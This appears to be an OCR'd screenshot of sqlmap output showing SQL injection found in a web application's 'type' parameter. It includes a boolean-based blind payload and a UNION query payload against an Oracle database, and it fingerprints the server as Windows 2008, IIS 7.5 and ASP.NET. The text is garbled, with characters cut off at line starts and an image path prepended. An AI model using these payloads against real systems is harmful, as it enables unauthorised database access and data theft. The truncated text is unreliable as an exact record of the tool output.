 16:16:08] [INFO] resuming back-end DBMS 'oracle' from session file
16:16:09] [INFO] testing connection to the target url
qlmap identified the following injection points with a total of 0 HTTP(s) req
ts:
--
lace: GET
arameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=jtxw' AND 377=377 AND 'fGxg'='fGxg
Type: UNION query
Title: Generic UNION query (NULL) - 1 to 10 columns
Payload: type=jtxw' UNION ALL SELECT NULL, NULL, CHR(58)||CHR(98)||CHR(100
CHR(112)||CHR(58)||CHR(85)||CHR(67)||CHR(81)||CHR(112)||CHR(90)||CHR(67)||
)||CHR(87)||CHR(110)||CHR(85)||CHR(58)||CHR(99)||CHR(106)||CHR(119)||CHR(58),
LL FROM DUAL-- AND 'VSke'='VSke
--
16:16:10] [INFO] the back-end DBMS is Oracle
eb server operating system: Windows 2008
eb application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727